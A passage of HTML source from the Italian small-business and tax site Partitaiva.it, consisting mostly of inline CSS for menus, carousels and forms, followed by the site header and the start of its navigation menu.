        font-weight: bold;
			padding: 16px 12px 12px 16px;
			font-size: 13px;
    color: #fff;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
			border-radius: 0 !important;
    }

    nav .main-nav .mega-menu>ul>li {
        display: inline-block;
        width: 100%;
        vertical-align: top;
				
    }
	
	nav .firstitem {
		margin-left: 20px;
	}
	
	.main-navigation .main-nav ul li.mega-menu a {
		line-height: 25px;
    padding: 9px 9px 9px 9px;
    border-radius: 8px;
    margin-right: 8px;
	}

    nav .main-nav .mega-menu.mega-menu-col-2>ul>li {
        width: 50%;
    }

    nav .main-nav .mega-menu.mega-menu-col-3>ul>li {
        width: 33.3333%;
    }

    nav .main-nav .mega-menu.mega-menu-col-5>ul>li {
        width: 20%;
    }

    nav .main-nav .mega-menu > ul > li:hover > a,
    nav .main-nav .mega-menu > ul > li:focus > a,
    nav .main-nav .mega-menu > ul > li[class*="current-"] > a,
    nav .main-nav .mega-menu ul ul {
        background-color: transparent!important;
        color: inherit;
    }

    nav .main-nav .mega-menu ul .sub-menu {
        position: static;
        display: block;
        opacity: 1;
        visibility: visible;
        width: 100%;
        box-shadow: 0 0 0;
        left: 0;
        height: auto;
        pointer-events: auto;
        transform: scale(1);

    }

    nav .main-nav .mega-menu ul.toggled-on .sub-menu {
        pointer-events: auto;
    }

    nav .main-nav .mega-menu .sub-menu .menu-item-has-children .dropdown-menu-toggle {
        display: none;
    }
	
	ul.sub-menu li.menu-item-has-children>a {
    border-bottom: 1px solid #ededed;
}
}

#mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    content: url("[data-uri]");
    display: inline-block;
    width: 21px;
    margin-right: 20px;
    vertical-align: top; 
    position: absolute;
    top: -15px; 
	  left: -6px;
    background: transparent;
    right: auto;
    line-height: inherit;
}

/** NAV BAR **/

.single .gb-grid-wrapper-64a2a439, .archive .gb-grid-wrapper-64a2a439  {
    align-items: center;
    justify-content: center;
    max-width: 1215px;
    margin: auto auto;
}

.gb-grid-wrapper-64a2a439 {
    align-items: center;
    justify-content: center;
    max-width: 1180px;
    margin: auto auto;
}

/** COMMERCIALISTA RISPONDE **/

#wpforms-59041-field_4-container ul li label {
	font-size:12px;
}

#wpsp-53345 .wp-show-posts-inner {
    box-shadow: 0px 0px 0px 1px #dddddd66;
    border-radius: 4px 4px 4px 4px;
    padding: 20px;
    transition: box-shadow 0.2s;
}

#wpsp-53345 .wp-show-posts-inner:hover {
		box-shadow: 1px 1px 9px 0px #ddd;
    cursor: pointer;
}

#wpsp-53345 p {
	font-weight: 600;
	line-height: 1.5;
}

.gb-container-f8d68643 .wp-show-posts-inner {
    position: relative;
	display:flex;
	min-height: 130px;
}

.gb-container-f8d68643 .wp-show-posts-entry-title a {
    position: absolute;
    width: 100%;
    height: 100%; 
    top: 0; 
    left: 0; 
    z-index: 1; 
    color: inherit;
    background-color: rgba(0, 0, 0, 0); 
    padding: 20px;
    text-decoration: none; 
}

.gb-container-f8d68643 .wp-show-posts-inner:hover {
    cursor: pointer; 
}

.gb-container-f8d68643 .wp-show-posts-entry-meta {
	align-items: flex-end;
	display:flex;
}

/** REPORT AZIENDALE **/

#wpforms-57581-field_13-container {
	display:none;
}

.wpforms-57581-field_28-container  {
	display:none;
}

/** CSS GENERALE **/

.tx-center {
	text-align:center;
}

.tx-left {
	text-align:left;
}

.sd-text .wpforms-field-label-inline {
	font-size: 13px!important;
}

.sd-text .wpforms-field-label {
	font-size: 15px!important;
}

.inside-right-sidebar #wpforms-confirmation-19732 p {
	color: #fff!important;
	border: 1px solid #ddd;
	padding: 5px 10px 5px 15px;
}

.gb-container-8b3f3088 .wp-block-categories-list {
		display: flex;
    list-style-type: none;
    flex-wrap: wrap;
    column-gap: 10px;
    row-gap: 10px;
}

.gb-container-8b3f3088 .cat-item {
	background: #f3f3f3;
	border-radius: 8px;
	padding-right: 10px;
	}

.gb-container-8b3f3088 .cat-item a {
    padding: 4px 15px;
}

.gb-container-8b3f3088 ul {
	margin: 40px 0;
}

@media (max-width:801px)  {

.my-tools-form table {
	display: inline;
}

.my-tools-form tbody {
	display: inline;
}

.my-tools-form tr.settings {
    display: inline;
}
}

.piva-custom-table thead {
	background: transparent !important
}
.piva-custom-table table, .piva-custom-table th {
	border: 0px
}
.piva-custom-table td {
	padding: 1rem 0;
	border: 0px;
	border-bottom: 1px solid #4e5270
}



/** NAV MENU LANDING **/

a.wp-block-navigation-item__content {
	padding-left: 20px;
}

a.wp-block-navigation-item__content:hover {
    text-decoration: underline;
}


/* BONUS FINANZIAMENTI */

.home .slick-track {
	-moz-column-gap: 1.5rem;
    column-gap: 1.5rem;
	row-gap: 4rem;
	display:flex;
}

.home .wppsac-post-carousel .slick-dots li button {
    background: #e5eaf2 !important;
    margin: 0px !important;
    padding: 0px !important;
    border-radius: 50% !important;
    width: 13px !important;
    height: 13px !important;
		border: none;
}

.home .wppsac-post-slider .slick-dots li.slick-active button, .home .wppsac-post-carousel .slick-dots li.slick-active button {
    background: #bac1d2 !important;
}

.home .wppsac-post-content-position {
	flex-direction: column;
	height:100%;
    display: flex;
}
.home .wppsac-content {
	flex-direction: column;
	height:100%;
    flex: 1 1 0%;
    display: flex;
}

.home .wppsac-post-carousel .wppsac-post-date {
    position: relative;
    font-size: 13px;
    padding: 12px 20px;
    border-top: 1px solid #dddddd47;
	margin-bottom: auto;
	align-items: center;
	flex:none;
}

.home .wppsac-post-content-position .wppsac-post-categories {
	padding: 20px 0 0 20px;
}

.home .wppsac-post-content-position .wppsac-post-title {
    padding: 0 20px 10px 20px;
    margin-top: 0!important;
}

.home .wppsac-post-carousel.design-1 .wppsac-carousel-slides {
	box-shadow: 1px 1px 9px 0px #dddddd85;
    -webkit-appearance: none;
    -webkit-box-shadow: 1px 1px 9px 0px #dddddd85;
    border-radius: 5px;
    padding: 0;
    display: flex;
    flex-direction: column;
    height: auto;
    margin-bottom: 20px;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
	max-height: 179px;
    object-fit: cover;
    border-radius: 5px 5px 0 0!important;
	width: 100%;
	margin-bottom: 0;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg {
	opacity: 1;
}

.home .wppsac-wrap .wppsac-post-image {
    border-radius: 5px 5px 0 0;
    box-shadow: none;
}

.home .wppsac-post-slider h2.wppsac-post-title a, .home .wppsac-post-carousel h2.wppsac-post-title a {
	font-size: 1.1rem;
  line-height: 1;
	color: #223554;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg:hover {
    opacity: .75;
	transition-timing-function: cubic-bezier(.4,0,.2,1);
	transition-duration: 150ms;
	transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: 150ms;
}

.home .wppsac-avatar {
	flex-shrink: 0;
	margin-right: 0.75rem;
}

.home .wppsac-avatar img {
	border-radius: 25px;
}

.home .namedate {
 
}

.home .namedate p {
	margin-bottom: 0;
    font-size: 16px;
    font-weight: 500;
}

.home .wppsac-post-categories a {
		background: none!important;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #95a9c1!important;
	  padding: 0;
}

.home .wppsac-post-categories a:hover {
		background: none!important;
	color: #223554!important;
}

@media (min-width: 1024px) {
.home .slick-track {
    grid-column: span 1/span 1;
}

.home .slick-list { 
	clip-path: inset( -100vw -100vw -100vw 0 );
    -webkit-clip-path: inset( -100vw -100vw -100vw 0 );
	overflow: visible;
}
}

 @media only screen and (max-width: 768px) { 
.home .slick-track {
    -moz-column-gap: 0.7rem;
    column-gap: 0.7rem;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
    margin-bottom: 0px;
    min-height: 255px;
}
}

 @media only screen and (max-width: 500px) { 	
 
.home .slick-track {
	
}
}


/*****************MODIFICHE RESPONSIVE****************/

 @media only screen and (max-width: 768px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:700px !important}
 }
 
 @media only screen and (max-width: 500px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:600px !important}
.home .wppsac-post-slider.design-1 .wppsac-post-content, .home .wppsac-post-slider.design-2 .wppsac-post-content, .home .wppsac-post-slider.design-3 .wppsac-post-content{display:none}
 }

@media only screen {
.home .wpcolumn, .home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em; float: left; }
}
 @media only screen and (min-width: 40.0625em) {  
.home .wpcolumn,
.home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em;float: left; }

  .wp-medium-1 {width: 8.33333%;}
  .wp-medium-2 {width: 16.66667%;}
  .wp-medium-3 {width: 25%;}
  .wp-medium-4 {width: 33.33333%;}
  .wp-medium-5 {width: 41.66667%;}
  .wp-medium-6 {width: 50%;}
  .wp-medium-7 {width: 58.33333%;}
  .wp-medium-8 {width: 66.66667%;}
  .wp-medium-9 {width: 75%;}
  .wp-medium-10 {width: 83.33333%;}
  .wp-medium-11 {width: 91.66667%;}
  .wp-medium-12 {width: 100%;}

  .medium-offset-0 {margin-left: 0 !important;}
  .medium-offset-1 {margin-left: 8.33333% !important;}
  .medium-offset-2 {margin-left: 16.66667% !important;}
  .medium-offset-3 {margin-left: 25% !important;}
  .medium-offset-4 {margin-left: 33.33333% !important;}
  .medium-offset-5 {margin-left: 41.66667% !important;}
  .medium-offset-6 {margin-left: 50% !important;}
  .medium-offset-7 {margin-left: 58.33333% !important;}
  .medium-offset-8 {margin-left: 66.66667% !important;}
  .medium-offset-9 {margin-left: 75% !important;}
  .medium-offset-10 {margin-left: 83.33333% !important;}
  .medium-offset-11 {margin-left: 91.66667% !important;}
}


		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #172f4a;}body .popup-search-close:after, body .search-close:after { border-color: #172f4a;}body .popup-search-close:before, body .search-close:before { border-color: #172f4a;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			div.is-ajax-search-result {
    box-shadow: 0px 11px 9px #dddddd6b;
    color: #242e3a;
    padding: 5px;
    border: none!important;
    background: #fff!important;
margin-top: -13px;
}

.is-form-style input.is-search-input {
    background: #fff;
    color: #242e3a;
    padding: 22px 12px;
    font-size: 14px!important;
    height: 36px;
    font-family: open sans, arial!important;
    border-radius: 20px;
    border: none!important;
}

.is-search-submit {
display:none;
}

.is-ajax-search-categories-details>div:hover, .is-ajax-search-result .is-ajax-search-post:hover, .is-ajax-search-result .is-show-more-results:hover, .is-ajax-search-tags-details>div:hover {
    background: #edf1f5!important;
}

.is-form-style.is-form-style-3 label {
    width: 100%!important;
}

/*--------- Custom Search ----------- */
body .is-menu.full-width-menu form, 
body .is-menu.sliding form {
    left: 0;
    right: auto;
}

.is-menu .search-close {
    right: auto;
    left: -22px;
}

			</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					.is-form-id-10217 .is-search-input::-webkit-input-placeholder {
			    color: #242e3a !important;
			}
			.is-form-id-10217 .is-search-input:-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input::-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input:-ms-input-placeholder {
			    color: #242e3a !important;
			}
                        			.is-form-style-1.is-form-id-10217 .is-search-input:focus,
			.is-form-style-1.is-form-id-10217 .is-search-input:hover,
			.is-form-style-1.is-form-id-10217 .is-search-input,
			.is-form-style-2.is-form-id-10217 .is-search-input:focus,
			.is-form-style-2.is-form-id-10217 .is-search-input:hover,
			.is-form-style-2.is-form-id-10217 .is-search-input,
			.is-form-style-3.is-form-id-10217 .is-search-input:focus,
			.is-form-style-3.is-form-id-10217 .is-search-input:hover,
			.is-form-style-3.is-form-id-10217 .is-search-input,
			.is-form-id-10217 .is-search-input:focus,
			.is-form-id-10217 .is-search-input:hover,
			.is-form-id-10217 .is-search-input {
                                color: #242e3a !important;                                                                			}
                        			</style>
					<style type="text/css">
					</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style></head>

<body class="wp-singular post-template-default single single-post postid-49661 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-partitaiva wp-child-theme-partitaiva-child post-image-above-header post-image-aligned-center secondary-nav-float-right secondary-nav-aligned-left slideout-enabled slideout-both sticky-menu-slide mobile-header mobile-header-logo partitaiva mega-menu-max-mega-menu-1 mega-menu-primary mega-menu-max-mega-menu-2 mega-menu-secondary right-sidebar nav-float-left one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC2BSD3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
						<img data-perfmatters-preload  class="header-image is-logo-image" alt="Partitaiva.it" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" title="Partitaiva.it" srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" width="2664" height="566" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Attiva/Disattiva dispositivi mobili">
		<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div>
		</nav>
					<nav id="secondary-navigation" aria-label="Secondary" class="secondary-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>					</button>
					<nav id="mega-menu-wrap-secondary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-secondary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class=" astm-search-menu is-menu sliding is-first menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="post_type" value="post" /></form></li></ul></nav>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
						</div>
		</header>
		<div class="gb-container gb-container-199e4f84 alignwide">
<div class="gb-grid-wrapper gb-grid-wrapper-64a2a439">
<div class="gb-grid-column gb-grid-column-16112407"><div class="gb-container gb-container-16112407"><div class="gb-inside-container">
<div id="mega-menu-wrap-max_mega_menu_2" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-max_mega_menu_2" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-mega-menu mega-mega-menu-col-2 mega-firstitem mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14821 mega-menu mega-menu-col-2 firstitem' id='mega-menu-item-14821'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/" aria-expanded="false" tabindex="0">Impresa<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46159' id='mega-menu-item-46159'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14822' id='mega-menu-item-14822'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/startup/">Startup</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-16741 mega-menu mega-menu-col-5' id='mega-menu-item-16741'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/" aria-expanded="false" tabindex="0">Lavoro<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-82452' id='mega-menu-item-82452'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16742' id='mega-menu-item-16742'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16743' id='mega-menu-item-16743'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16744' id='mega-menu-item-16744'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16745' id='mega-menu-item-16745'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16746' id='mega-menu-item-16746'><a class="mega-menu-link" href="https://www.partitaiva.it/professioni/">Professioni</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14824 mega-menu mega-menu-col-5' id='mega-menu-item-14824'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/" aria-expanded="false" tabindex="0">Fisco e Tasse<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
